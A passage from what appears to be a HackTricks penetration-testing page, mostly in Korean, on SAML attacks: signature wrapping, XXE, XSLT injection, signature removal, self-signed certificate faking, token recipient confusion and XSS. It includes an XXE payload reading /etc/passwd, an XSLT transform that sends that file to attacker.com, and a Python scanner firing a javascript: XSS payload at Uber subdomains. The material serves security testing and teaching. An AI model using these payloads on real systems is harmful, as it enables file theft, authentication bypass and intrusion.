
XSW #8
- Difference from XSW #7: 공격의 변형을 위해 또 다른 덜 제한적인 XML 요소를 사용합니다.
- Implication: 원래 어설션이 덜 제한적인 요소의 자식이 되어 XSW #7에서 사용된 구조를 반전시킵니다.
Tool
You can use the Burp extension SAML Raider to parse the request, apply any XSW attack you choose, and launch it.
XXE
If you don't know which kind of attacks are XXE, please read the following page:
{% content-ref url="../xxe-xee-xml-external-entity.md" %} xxe-xee-xml-external-entity.md {% endcontent-ref %}
SAML Responses are deflated and base64 encoded XML documents and can be susceptible to XML External Entity (XXE) attacks. By manipulating the XML structure of the SAML Response, attackers can attempt to exploit XXE vulnerabilities. Here’s how such an attack can be visualized:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY    file SYSTEM "file:///etc/passwd">
<!ENTITY dtd SYSTEM "http://www.attacker.com/text.dtd" >]>
<samlp:Response ... ID="_df55c0bb940c687810b436395cf81760bb2e6a92f2" ...>
<saml:Issuer>...</saml:Issuer>
<ds:Signature ...>
<ds:SignedInfo>
<ds:CanonicalizationMethod .../>
<ds:SignatureMethod .../>
<ds:Reference URI="#_df55c0bb940c687810b436395cf81760bb2e6a92f2">...</ds:Reference>
</ds:SignedInfo>
<ds:SignatureValue>...</ds:SignatureValue>
[...]
Tools
Burp 확장 프로그램 SAML Raider를 사용하여 SAML 요청에서 POC를 생성하고 가능한 XXE 취약점 및 SAML 취약점을 테스트할 수 있습니다.
또한 이 강연도 확인해 보세요: https://www.youtube.com/watch?v=WHn-6xHL7mI
XSLT via SAML
XSLT에 대한 자세한 정보는 다음을 참조하세요:
{% content-ref url="../xslt-server-side-injection-extensible-stylesheet-language-transformations.md" %} xslt-server-side-injection-extensible-stylesheet-language-transformations.md {% endcontent-ref %}
확장 가능한 스타일시트 언어 변환( XSLT )은 XML 문서를 HTML, JSON 또는 PDF와 같은 다양한 형식으로 변환하는 데 사용할 수 있습니다. XSLT 변환은 디지털 서명의 검증 전에 수행된다는 점을 주의하는 것이 중요합니다. 이는 유효한 서명이 없어도 공격이 성공할 수 있음을 의미합니다. 자체 서명된 서명이나 유효하지 않은 서명으로도 진행할 수 있습니다.
여기에서 이러한 종류의 취약점을 확인하기 위한 POC를 찾을 수 있으며, 이 섹션의 시작 부분에 언급된 hacktricks 페이지에서 페이로드를 찾을 수 있습니다.
<ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
...
<ds:Transforms>
<ds:Transform>
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="doc">
<xsl:variable name="file" select="unparsed-text('/etc/passwd')"/>
<xsl:variable name="escaped" select="encode-for-uri($file)"/>
<xsl:variable name="attackerUrl" select="'http://attacker.com/'"/>
<xsl:variable name="exploitUrl" select="concat($attackerUrl,$escaped)"/>
<xsl:value-of select="unparsed-text($exploitUrl)"/>
</xsl:template>
</xsl:stylesheet>
</ds:Transform>
</ds:Transforms>
...
</ds:Signature>
Tool
Burp 확장 프로그램 SAML Raider를 사용하여 SAML 요청에서 POC를 생성하여 가능한 XSLT 취약점을 테스트할 수 있습니다.
또한 이 강연도 확인해 보세요: https://www.youtube.com/watch?v=WHn-6xHL7mI

XML Signature Exclusion
XML Signature Exclusion은 Signature 요소가 없을 때 SAML 구현의 동작을 관찰합니다. 이 요소가 누락되면 서명 검증이 발생하지 않을 수 있으며, 이는 취약점을 초래합니다. 서명에 의해 일반적으로 검증되는 내용을 변경하여 이를 테스트할 수 있습니다.
Tool
Burp 확장 프로그램 SAML Raider를 사용할 수 있습니다. SAML 응답을 가로채고 Remove Signatures를 클릭합니다. 이렇게 하면 모든 Signature 요소가 제거됩니다.
서명이 제거된 상태에서 요청이 대상에게 진행되도록 허용합니다. 서비스에서 서명이 필요하지 않다면
Certificate Faking
Certificate Faking
Certificate Faking은 서비스 제공자(SP)가 SAML 메시지가 신뢰할 수 있는 ID 공급자(IdP)에 의해 서명되었는지 제대로 검증하는지 테스트하는 기술입니다. 이는 SAML 응답 또는 주장을 서명하기 위해 *자체 서명된 인증서를 사용하는 것을 포함하며, SP와 IdP 간의 신뢰 검증 프로세스를 평가하는 데 도움이 됩니다.
How to Conduct Certificate Faking
다음 단계는 SAML Raider Burp 확장을 사용하여 프로세스를 설명합니다:
- SAML 응답을 가로챕니다.
- 응답에 서명이 포함되어 있으면
Send Certificate to SAML Raider Certs버튼을 사용하여 인증서를 SAML Raider Certs로 보냅니다. - SAML Raider Certificates 탭에서 가져온 인증서를 선택하고
Save and Self-Sign을 클릭하여 원본 인증서의 자체 서명된 복제본을 생성합니다. - Burp의 프록시에서 가로챈 요청으로 돌아갑니다. XML Signature 드롭다운에서 새 자체 서명된 인증서를 선택합니다.
Remove Signatures버튼을 사용하여 기존 서명을 제거합니다.- 적절한 경우
(Re-)Sign Message또는(Re-)Sign Assertion버튼을 사용하여 새 인증서로 메시지 또는 주장을 서명합니다. - 서명된 메시지를 전달합니다. 성공적인 인증은 SP가 귀하의 자체 서명된 인증서로 서명된 메시지를 수락함을 나타내며, SAML 메시지의 검증 프로세스에서 잠재적인 취약점을 드러냅니다.
Token Recipient Confusion / Service Provider Target Confusion
Token Recipient Confusion 및 Service Provider Target Confusion은 서비스 제공자가 응답의 의도된 수신자를 올바르게 검증하는지 확인하는 것과 관련이 있습니다. 본질적으로, 서비스 제공자는 다른 제공자를 위해 의도된 경우 인증 응답을 거부해야 합니다. 여기서 중요한 요소는 SAML 응답의 SubjectConfirmationData 요소 내에 있는 Recipient 필드입니다. 이 필드는 Assertion이 전송되어야 하는 URL을 지정합니다. 실제 수신자가 의도된 서비스 제공자와 일치하지 않으면 Assertion은 유효하지 않은 것으로 간주되어야 합니다.
How It Works
SAML Token Recipient Confusion (SAML-TRC) 공격이 가능하려면 특정 조건이 충족되어야 합니다. 첫째, 서비스 제공자(SP-Legit)에 유효한 계정이 있어야 합니다. 둘째, 목표 서비스 제공자(SP-Target)는 SP-Legit에 서비스를 제공하는 동일한 ID 공급자로부터 토큰을 수락해야 합니다.
이러한 조건에서 공격 프로세스는 간단합니다. 공유된 ID 공급자를 통해 SP-Legit와의 진정한 세션이 시작됩니다. ID 공급자로부터 SP-Legit으로의 SAML 응답이 가로채집니다. 이 가로챈 SAML 응답은 원래 SP-Legit을 위해 의도된 것이며, SP-Target으로 리디렉션됩니다. 이 공격의 성공은 SP-Target이 Assertion을 수락하여 SP-Legit에 사용된 동일한 계정 이름으로 리소스에 대한 접근을 부여하는지에 의해 측정됩니다.
# Example to simulate interception and redirection of SAML Response
def intercept_and_redirect_saml_response(saml_response, sp_target_url):
"""
Simulate the interception of a SAML Response intended for SP-Legit and its redirection to SP-Target.

Args:
- saml_response: The SAML Response intercepted (in string format).
- sp_target_url: The URL of the SP-Target to which the SAML Response is redirected.

Returns:
- status: Success or failure message.
"""
# This is a simplified representation. In a real scenario, additional steps for handling the SAML Response would be required.
try:
# Code to send the SAML Response to SP-Target would go here
return "SAML Response successfully redirected to SP-Target."
except Exception as e:
return f"Failed to redirect SAML Response: {e}"
로그아웃 기능의 XSS
원본 연구는 이 링크를 통해 접근할 수 있습니다.
디렉토리 브루트 포싱 과정에서 로그아웃 페이지가 발견되었습니다:
https://carbon-prototype.uberinternal.com:443/oidauth/logout
이 링크에 접근하면 다음으로 리디렉션됩니다:
https://carbon-prototype.uberinternal.com/oidauth/prompt?base=https%3A%2F%2Fcarbon-prototype.uberinternal.com%3A443%2Foidauth&return_to=%2F%3Fopenid_c%3D1542156766.5%2FSnNQg%3D%3D&splash_disabled=1
이것은 base 매개변수가 URL을 허용한다는 것을 드러냈습니다. 이를 고려하여, XSS (교차 사이트 스크립팅) 공격을 시작하기 위해 URL을 javascript:alert(123);로 대체하는 아이디어가 떠올랐습니다.
대량 악용
SAMLExtractor 도구는 동일한 라이브러리를 사용하는 도메인에 대해 uberinternal.com의 하위 도메인을 분석하는 데 사용되었습니다. 이후 oidauth/prompt 페이지를 타겟으로 하는 스크립트가 개발되었습니다. 이 스크립트는 데이터를 입력하고 출력에 반영되는지 확인하여 XSS (교차 사이트 스크립팅)를 테스트합니다. 입력이 실제로 반영되는 경우, 스크립트는 해당 페이지를 취약하다고 표시합니다.
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
from colorama import init ,Fore, Back, Style
init()

with open("/home/fady/uberSAMLOIDAUTH") as urlList:
for url in urlList:
url2 = url.strip().split("oidauth")[0] + "oidauth/prompt?base=javascript%3Aalert(123)%3B%2F%2FFady&return_to=%2F%3Fopenid_c%3D1520758585.42StPDwQ%3D%3D&splash_disabled=1"
request = requests.get(url2, allow_redirects=True,verify=False)
doesit = Fore.RED + "no"
if ("Fady" in request.content):
doesit = Fore.GREEN + "yes"
print(Fore.WHITE + url2)
print(Fore.WHITE + "Len : " + str(len(request.content)) + "   Vulnerable : " + doesit)
References
- https://epi052.gitlab.io/notes-to-self/blog/2019-03-07-how-to-test-saml-a-methodology/
- https://epi052.gitlab.io/notes-to-self/blog/2019-03-13-how-to-test-saml-a-methodology-part-two/\
- https://epi052.gitlab.io/notes-to-self/blog/2019-03-16-how-to-test-saml-a-methodology-part-three/
- https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/
{% hint style="success" %}
AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 리포지토리에 PR을 제출하여 해킹 팁을 공유하세요.


